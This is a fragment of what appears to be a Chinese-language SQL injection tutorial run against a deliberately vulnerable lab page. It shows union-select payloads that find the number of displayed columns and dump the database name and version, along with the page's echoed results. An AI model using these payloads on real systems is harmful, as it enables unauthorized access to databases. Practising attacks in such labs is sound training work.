 # 确定显示位
1' union select 1,2#
Vulnerability: SQL Injection
User ID: 1' union select 1,2# Submit
ID: 1' union select 1,2#
First name: admin
Surname: admin
ID: 1' union select 1,2#
First name: 1
Surname: 2
# 爆出数据库名和版本信息
1' union select database(),version()#
马哥教育
育